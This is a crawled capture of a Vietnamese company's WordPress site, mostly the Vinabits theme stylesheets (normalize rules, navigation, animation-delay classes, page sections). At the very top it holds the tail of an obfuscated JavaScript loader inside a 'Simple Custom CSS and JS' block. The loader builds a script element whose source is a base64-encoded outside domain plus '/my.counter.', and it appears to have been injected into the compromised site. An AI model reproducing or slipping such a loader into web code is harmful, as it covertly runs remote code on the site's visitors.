_0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9adb70170339b480b09d095782fe675d --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://daprico.com.vn/wp-content/themes/vinabits-theme/inc/style-wpcom.css?ver=4.9.25
body_size: 124
content:
/* 
 * Theme Name: Vinabits
 *
 * Add any WordPress.com-specific CSS here
 *
 * This file is enqueued in /inc/wpcom.php
 */


--- FILE ---
content_type: text/css
request_url: http://daprico.com.vn/wp-content/themes/vinabits-theme/style.css?ver=4.9.25
body_size: 1003097
content:
@charset "UTF-8";
/*
Theme Name: Vinabits
Theme URI: http://components.underscores.me/
Author: Dalton Nyx
Author URI: http://stackoverflow.com/users/6862739/quy-truong
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: vinabits
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Vinabits is created by the theme generator at http://components.underscores.me/, (C) 2015-2016 Automattic, Inc.
Components is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Accessibility
# Alignments
# Clearings
# Typography
# Forms
# Buttons
# Formatting
# Lists
# Tables
# Navigation
# Links
# Layout
	## Posts
	## Pages
# Comments
# Widgets
# Infinite scroll
# Media
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 12.25px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #000;
  font-family: Arial, sans-serif;
  font-size: 15px;
  line-height: 1.5; }

h1, h2, h3, h4, h5, h6 {
  clear: both; }

p {
  margin-bottom: 1.5em; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 13.125px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 13.125px; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

big {
  font-size: 125%; }

blockquote, q {
  quotes: "" ""; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: ""; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  width: calc(100% - 1em - 20px); }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  input[type="number"]:focus,
  input[type="tel"]:focus,
  input[type="range"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="week"]:focus,
  input[type="time"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="color"]:focus,
  textarea:focus {
    color: #111; }

label {
  font-weight: 500; }

select {
  border: 1px solid #ccc; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
  padding: 3px; }

textarea {
  padding-left: 3px;
  width: 100%; }

.wpcf7-form-control-wrap:before {
  display: inline-block;
  background: #ccc;
  color: #666;
  font-family: FontAwesome;
  line-height: 2.1em;
  padding: 0px 10px; }

.wpcf7-form-control-wrap.fullname:before {
  content: "\F007"; }

.wpcf7-form-control-wrap.email:before {
  content: "\F0E0"; }

.wpcf7-form-control-wrap.subject:before {
  content: "\F075"; }

/*--------------------------------------------------------------
# Buttons
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Formattings
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

/*--------------------------------------------------------------
# Lists
--------------------------------------------------------------*/
ul, ol {
  margin: 0 0 1.5em 3em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

/*--------------------------------------------------------------
# Tables
--------------------------------------------------------------*/
table {
  margin: 0 0 1.5em;
  width: 100%; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
#navi-anchor {
  display: none;
  width: 0;
  height: 0; }

.nav {
  background: #1d5298;
  position: relative;
  min-height: 34px; }

#nav-bars {
  display: inline-block;
  float: right;
  margin: 8px 15px 8px 0px; }
  #nav-bars .stripe {
    width: 18px;
    height: 3px;
    background: #fff;
    margin-bottom: 3px;
    transform-origin: left;
    transition: .3s linear all; }

.nav-container {
  position: relative; }

.main-navigation {
  clear: both;
  z-index: 999;
  display: block; }
  .main-navigation label {
    display: block; }
  .main-navigation .menu > li:before {
    content: " ";
    position: absolute;
    height: 15px;
    bottom: -15px;
    width: 100%;
    left: 0; }
  .main-navigation ul {
    display: block;
    opacity: 0;
    visibility: hidden;
    transition: 0.3s linear all;
    list-style: none;
    margin: 0;
    padding-left: 0;
    position: absolute;
    width: 100%;
    height: auto;
    z-index: 999;
    background: #1d5298;
    top: 100%;
    left: 0; }
    .main-navigation ul ul {
      box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
      float: left;
      position: absolute;
      top: calc(100% + 40px);
      opacity: 0;
      visibility: hidden;
      left: auto;
      transition: .3s ease-in-out all;
      z-index: 99999; }
      .main-navigation ul ul ul {
        left: 100%;
        top: 0 !important; }
      .main-navigation ul ul li {
        padding: 0px 10px 0px 20px; }
        .main-navigation ul ul li.menu-item-has-children:after {
          content: "\F105";
          font-family: FontAwesome;
          position: absolute;
          font-size: 15px;
          top: .5em;
          right: 12px;
          color: #fff; }
        .main-navigation ul ul li + li {
          border-top: 1px solid #666; }
        .main-navigation ul ul li:hover:before {
          content: " ";
          position: absolute;
          height: calc(100% - 6px);
          top: 3px;
          width: 4px;
          background: #fff;
          left: 0px; }
        .main-navigation ul ul li:hover > ul,
        .main-navigation ul ul li.focus > ul {
          opacity: 1;
          visibility: visible; }
      .main-navigation ul ul a {
        min-width: 200px;
        width: auto;
        white-space: nowrap;
        text-align: left;
        font-weight: normal;
        text-transform: none;
        color: #fff; }
        .main-navigation ul ul a:visited {
          color: #fff; }
    .main-navigation ul li:hover > ul,
    .main-navigation ul li.focus > ul {
      opacity: 1;
      visibility: visible;
      top: calc(100% + 8px); }
  .main-navigation li {
    float: left;
    position: relative;
    width: 100%;
    text-align: center; }
    .main-navigation li:hover > a,
    .main-navigation li.focus > a {
      color: #ffff00; }
  .main-navigation a {
    display: block;
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    padding: 9px 0px 8px;
    line-height: 1.13em;
    text-transform: uppercase; }
    .main-navigation a:visited {
      color: #fff; }
  .main-navigation .current_page_item > a,
  .main-navigation .current-menu-item > a,
  .main-navigation .current_page_ancestor > a,
  .main-navigation .current-menu-ancestor > a {
    color: #ffff00; }

/* Small menu. */
#navi-anchor:checked ~ div > ul {
  opacity: 1;
  visibility: visible; }

#navi-anchor:checked ~ #nav-bars {
  position: absolute;
  z-index: 99999;
  right: 15px; }
  #navi-anchor:checked ~ #nav-bars .stripe {
    background-color: #fff; }
  #navi-anchor:checked ~ #nav-bars .stripe:nth-child(1) {
    transform: rotate(45deg); }
  #navi-anchor:checked ~ #nav-bars .stripe:nth-child(2) {
    opacity: 0; }
  #navi-anchor:checked ~ #nav-bars .stripe:nth-child(3) {
    transform: rotate(-45deg); }

.menu-toggle:before {
  content: "\2630";
  display: inline-block;
  margin-right: 5px; }

@media screen and (min-width: 800px) {
  .main-navigation {
    position: relative;
    z-index: 99; }
    .main-navigation #nav-bars {
      display: none; }
    .main-navigation a {
      position: relative;
      transition: .3s linear all; }
  .menu-toggle {
    display: none; }
  .main-navigation ul {
    opacity: 1;
    padding-top: 0px;
    visibility: visible;
    position: static;
    background: transparent;
    display: flex;
    flex-flow: row nowrap;
    justify-content: center; }
    .main-navigation ul li {
      width: auto;
      padding: 0px 15px; }
    .main-navigation ul ul {
      width: auto;
      flex-flow: row wrap;
      height: auto;
      background-color: rgba(46, 46, 66, 0.83); }
      .main-navigation ul ul li {
        margin-left: 0px; } }

.nav_container {
  background: mediumblue; }
  .nav_container label {
    margin-bottom: 0px; }

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }

/*--------------------------------------------------------------
# Links
--------------------------------------------------------------*/
a {
  color: royalblue; }
  a:visited {
    color: purple; }
  a:hover, a:focus, a:active {
    color: midnightblue; }
  a:focus {
    outline: thin dotted; }
  a:hover, a:active {
    outline: 0; }

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit; }

@media (min-width: 1200px) {
  .container {
    max-width: 1200px; } }

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
  background: #fff; }

.content-area {
  float: left;
  width: 100%; }

.site-content .widget-area {
  overflow: hidden; }

.site-content #tertiary.widget-area {
  margin: 0 0 0 -25%; }

.site-footer {
  clear: both;
  width: 100%; }

/*--------------------------------------------------------------
## Posts
--------------------------------------------------------------*/
.sticky {
  display: block; }

.hentry {
  margin: 0 0 1.5em; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 70px 0 0; }

/*--------------------------------------------------------------
## Pages
--------------------------------------------------------------*/
.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */ }
  .widget select {
    max-width: 100%; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

.wp-caption {
  margin: 1em 0 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

/* Ensure center-aligned captions center-align properly. */
.wp-caption.aligncenter {
  margin-left: auto;
  margin-right: auto; }

/* Give some padding to floated elements, to prevent them butting up against text. */
.wp-caption.alignleft {
  margin-right: 20px; }

.wp-caption.alignright {
  margin-left: 20px; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*-------------------------------------------------------------
# Vinabits
-------------------------------------------------------------*/
body, button, input, select, textarea {
  font-family: "Roboto Condensed"; }

.delay-0 {
  animation-delay: 0s; }

.delay-100 {
  animation-delay: 0.1s; }

.delay-200 {
  animation-delay: 0.2s; }

.delay-300 {
  animation-delay: 0.3s; }

.delay-400 {
  animation-delay: 0.4s; }

.delay-500 {
  animation-delay: 0.5s; }

.delay-600 {
  animation-delay: 0.6s; }

.delay-700 {
  animation-delay: 0.7s; }

.delay-800 {
  animation-delay: 0.8s; }

.delay-900 {
  animation-delay: 0.9s; }

.delay-1000 {
  animation-delay: 1s; }

.delay-1100 {
  animation-delay: 1.1s; }

.delay-1200 {
  animation-delay: 1.2s; }

.delay-1300 {
  animation-delay: 1.3s; }

.delay-1400 {
  animation-delay: 1.4s; }

.delay-1500 {
  animation-delay: 1.5s; }

.delay-1600 {
  animation-delay: 1.6s; }

.delay-1700 {
  animation-delay: 1.7s; }

.delay-1800 {
  animation-delay: 1.8s; }

.delay-1900 {
  animation-delay: 1.9s; }

.delay-2000 {
  animation-delay: 2s; }

.delay-2100 {
  animation-delay: 2.1s; }

.delay-2200 {
  animation-delay: 2.2s; }

.delay-2300 {
  animation-delay: 2.3s; }

.delay-2400 {
  animation-delay: 2.4s; }

.delay-2500 {
  animation-delay: 2.5s; }

.delay-2600 {
  animation-delay: 2.6s; }

.delay-2700 {
  animation-delay: 2.7s; }

.delay-2800 {
  animation-delay: 2.8s; }

.delay-2900 {
  animation-delay: 2.9s; }

.delay-3000 {
  animation-delay: 3s; }

.delay-3100 {
  animation-delay: 3.1s; }

.delay-3200 {
  animation-delay: 3.2s; }

.delay-3300 {
  animation-delay: 3.3s; }

.delay-3400 {
  animation-delay: 3.4s; }

.delay-3500 {
  animation-delay: 3.5s; }

.delay-3600 {
  animation-delay: 3.6s; }

.delay-3700 {
  animation-delay: 3.7s; }

.delay-3800 {
  animation-delay: 3.8s; }

.delay-3900 {
  animation-delay: 3.9s; }

.delay-4000 {
  animation-delay: 4s; }

.delay-4100 {
  animation-delay: 4.1s; }

.delay-4200 {
  animation-delay: 4.2s; }

.delay-4300 {
  animation-delay: 4.3s; }

.delay-4400 {
  animation-delay: 4.4s; }

.delay-4500 {
  animation-delay: 4.5s; }

.delay-4600 {
  animation-delay: 4.6s; }

.delay-4700 {
  animation-delay: 4.7s; }

.delay-4800 {
  animation-delay: 4.8s; }

.delay-4900 {
  animation-delay: 4.9s; }

.delay-5000 {
  animation-delay: 5s; }

.delay-5100 {
  animation-delay: 5.1s; }

.delay-5200 {
  animation-delay: 5.2s; }

.delay-5300 {
  animation-delay: 5.3s; }

.delay-5400 {
  animation-delay: 5.4s; }

.delay-5500 {
  animation-delay: 5.5s; }

.delay-5600 {
  animation-delay: 5.6s; }

.delay-5700 {
  animation-delay: 5.7s; }

.delay-5800 {
  animation-delay: 5.8s; }

.delay-5900 {
  animation-delay: 5.9s; }

.delay-6000 {
  animation-delay: 6s; }

.delay-6100 {
  animation-delay: 6.1s; }

.delay-6200 {
  animation-delay: 6.2s; }

.delay-6300 {
  animation-delay: 6.3s; }

.delay-6400 {
  animation-delay: 6.4s; }

.delay-6500 {
  animation-delay: 6.5s; }

.delay-6600 {
  animation-delay: 6.6s; }

.delay-6700 {
  animation-delay: 6.7s; }

.delay-6800 {
  animation-delay: 6.8s; }

.delay-6900 {
  animation-delay: 6.9s; }

.delay-7000 {
  animation-delay: 7s; }

.delay-7100 {
  animation-delay: 7.1s; }

.delay-7200 {
  animation-delay: 7.2s; }

.delay-7300 {
  animation-delay: 7.3s; }

.delay-7400 {
  animation-delay: 7.4s; }

.delay-7500 {
  animation-delay: 7.5s; }

.delay-7600 {
  animation-delay: 7.6s; }

.delay-7700 {
  animation-delay: 7.7s; }

.delay-7800 {
  animation-delay: 7.8s; }

.delay-7900 {
  animation-delay: 7.9s; }

.delay-8000 {
  animation-delay: 8s; }

.delay-8100 {
  animation-delay: 8.1s; }

.delay-8200 {
  animation-delay: 8.2s; }

.delay-8300 {
  animation-delay: 8.3s; }

.delay-8400 {
  animation-delay: 8.4s; }

.delay-8500 {
  animation-delay: 8.5s; }

.delay-8600 {
  animation-delay: 8.6s; }

.delay-8700 {
  animation-delay: 8.7s; }

.delay-8800 {
  animation-delay: 8.8s; }

.delay-8900 {
  animation-delay: 8.9s; }

.delay-9000 {
  animation-delay: 9s; }

.delay-9100 {
  animation-delay: 9.1s; }

.delay-9200 {
  animation-delay: 9.2s; }

.delay-9300 {
  animation-delay: 9.3s; }

.delay-9400 {
  animation-delay: 9.4s; }

.delay-9500 {
  animation-delay: 9.5s; }

.delay-9600 {
  animation-delay: 9.6s; }

.delay-9700 {
  animation-delay: 9.7s; }

.delay-9800 {
  animation-delay: 9.8s; }

.delay-9900 {
  animation-delay: 9.9s; }

.delay-10000 {
  animation-delay: 10s; }

.has-animation {
  opacity: 0; }

.visible {
  opacity: 1; }

.smooth {
  transition: 1s linear all; }

.collision {
  position: relative;
  display: block;
  overflow: hidden;
  max-width: 250px;
  margin: 1rem auto;
  text-transform: uppercase;
  border: 1px solid currentColor; }

@keyframes criss-cross-left {
  0% {
    left: -20px; }
  50% {
    left: 50%;
    width: 20px;
    height: 20px; }
  100% {
    left: 50%;
    width: 375px;
    height: 375px; } }

@keyframes criss-cross-right {
  0% {
    right: -20px; }
  50% {
    right: 50%;
    width: 20px;
    height: 20px; }
  100% {
    right: 50%;
    width: 375px;
    height: 375px; } }

.collision {
  position: relative; }
  .collision:before, .collision:after {
    position: absolute;
    top: 50%;
    content: '';
    width: 20px;
    height: 20px;
    background-color: #66cc00;
    border-radius: 50%; }
  .collision:before {
    left: -20px;
    transform: translate(-50%, -50%); }
  .collision:after {
    right: -20px;
    transform: translate(50%, -50%); }
  .collision:hover {
    color: #fff; }
    .collision:hover:before {
      animation: criss-cross-left 0.8s both;
      animation-direction: alternate; }
    .collision:hover:after {
      animation: criss-cross-right 0.8s both;
      animation-direction: alternate; }

@keyframes beat {
  0% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  30% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  40% {
    transform: scale(1.04);
    -moz-transform: scale(1.04);
    -webkit-transform: scale(1.04);
    -o-transform: scale(1.04); }
  50% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  60% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  70% {
    transform: scale(1.02);
    -moz-transform: scale(1.02);
    -webkit-transform: scale(1.02);
    -o-transform: scale(1.02); }
  80% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  100% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); } }

@-webkit-keyframes beat {
  0% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  30% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  40% {
    transform: scale(1.04);
    -moz-transform: scale(1.04);
    -webkit-transform: scale(1.04);
    -o-transform: scale(1.04); }
  50% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  60% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  70% {
    transform: scale(1.02);
    -moz-transform: scale(1.02);
    -webkit-transform: scale(1.02);
    -o-transform: scale(1.02); }
  80% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  100% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); } }

#masthead {
  padding-top: 5px;
  padding-bottom: 5px;
  min-width: 100%;
  position: relative;
  z-index: 1;
  background: url([data-uri]) no-repeat top center/cover transparent; }
  @media screen and (min-width: 1170px) {
    #masthead > .mui-container > .mui-row {
      display: flex;
      align-items: center; } }
  #masthead .logo-container {
    font-size: 0px; }
    #masthead .logo-container a {
      display: block;
      text-align: center;
    }
    #masthead .logo-container img {
      width: auto;
      height: 130px;
      
    }
  @media screen and (max-width: 800px) {
    #masthead {
      padding-top: 0px; }
      #masthead .logo-container {
        text-align: center; } }

.top-bar-container {
  position: absolute;
  width: 94%;
  left: 10.5%; }

.top-bar {
  margin-bottom: 10px;
  position: relative; }
  .top-bar ul {
    margin-left: 0;
    margin-bottom: 0px;
    text-align: right;
    padding-right: 15px; }
    .top-bar ul li {
      margin-left: 7px;
      list-style: none;
      display: inline-block; }
  .top-bar p {
    margin-bottom: 0px;
    line-height: 1; }

.slide-section .as-btn-blue-medium {
  background: #1d5298;
  transition: .3s linear all;
  border-radius: 15px;
  font-size: 15px;
  line-height: 1.5em;
  font-weight: bold;
  text-transform: uppercase;
  font-family: Arial;
  box-shadow: none; }
  .slide-section .as-btn-blue-medium:hover {
    background: #5691df; }

.slide-section [class^="amazingslider-nav"] {
  top: auto !important;
  bottom: 5%; }
  .slide-section [class^="amazingslider-nav"] [class^="amazingslider-bullet-wrapper"] [class^="amazingslider-bullet"] {
    border-radius: 50%;
    border: 2px solid #fff;
    background: transparent !important; }
  .slide-section [class^="amazingslider-nav"] [class^="amazingslider-bullet-wrapper"] [style*="left bottom"] {
    background: #fff !important; }

.section-1 {
  padding: 57px 0px 58px;
  background: #f3f3f3; }
  .section-1 .card-layout {
    text-align: center; }
    .section-1 .card-layout .card-image {
      position: relative;
      height: 221px;
      overflow: hidden; }
      .section-1 .card-layout .card-image img {
        position: absolute;
        max-width: none;
        left: 50%;
        top: 50%;
        transform: translateX(-50%) translateY(-50%);
        transition: .3s ease-in-out all; }
    .section-1 .card-layout:hover img {
      transform: translateY(-50%) translateX(-50%) scale(1.2);
      filter: blur(3px); }
    .section-1 .card-layout h3 {
      font-size: 25px;
      color: #000;
      font-weight: bold;
      margin-top: 30px;
      text-transform: uppercase;
      margin-bottom: 12px; }
    .section-1 .card-layout p {
      font-size: 15px;
      text-align: center;
      padding-top: 19px;
      border-top: 4px solid #1d5298;
      margin-bottom: 0px;
      color: #333; }
    @media screen and (min-width: 992px) {
      .section-1 .card-layout.featured:before {
        content: " ";
        position: absolute;
        width: calc(100% - 1rem);
        height: calc(100% - 1rem);
        margin: .5rem;
        z-index: 1;
        background: rgba(0, 0, 0, 0.43);
        left: 0;
        top: 0; }
      .section-1 .card-layout.featured h3 {
        font-size: 30px;
        bottom: auto;
        top: 1rem;
        background: none;
        z-index: 1; }
      .section-1 .card-layout.featured p {
        display: block;
        top: 4rem;
        color: #fff;
        font-size: 14px;
        z-index: 1;
        text-align: left;
        padding: 1rem 1.5rem; } }

.section-2 {
  padding: 41px 0px; }
  .section-2 .front-page-title {
    font-weight: bold;
    color: #333;
    font-size: 30px;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 60px;
    position: relative; }
    .section-2 .front-page-title:before {
      content: " ";
      position: absolute;
      width: 78px;
      height: 4px;
      background: #1d5298;
      left: calc(50% - 39px);
      bottom: -8px; }
  .section-2 .owl-item {
    margin-bottom: 10px; }
  .section-2 .news-default-item {
    background: #f3f3f3;
    padding: 1px;
    box-shadow: 0px 0.5px 1px 0 rgba(51, 51, 51, 0.75);
    height: 296px; }
    .section-2 .news-default-item .news-title {
      color: #333;
      font-size: 16px;
      font-weight: 500;
      margin-top: 1em; }
    .section-2 .news-default-item .thumb-container {
      height: 213px;
      background-size: auto;
      background-position: center;
      background-repeat: no-repeat; }
    .section-2 .news-default-item .thumb-container a {
      display: inline-block;
      width: 100%;
      height:  213px;
    }
    .section-2 .news-default-item .news-container {
      padding: 0px 13px; }
      .section-2 .news-default-item .news-container .post-exceprt {
        font-size: 15px;
        color: #666;
        text-align: justify; }
  .section-2 .owl-carousel .owl-nav .owl-next, .section-2 .owl-carousel .owl-nav .owl-prev {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 34px;
    z-index: 1111;
    text-shadow: 1px 1px 0px #ddd; }
  .section-2 .owl-carousel .owl-nav .owl-prev {
    left: 10px; }
  .section-2 .owl-carousel .owl-nav .owl-next {
    right: 10px; }

.section-3 {
  position: relative;
  padding: 46px 0px 54px;
  background-size: cover; }
  .section-3:before {
    content: " ";
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.62);
    position: absolute; }
  .section-3 h2 {
    text-transform: uppercase;
    color: #fff;
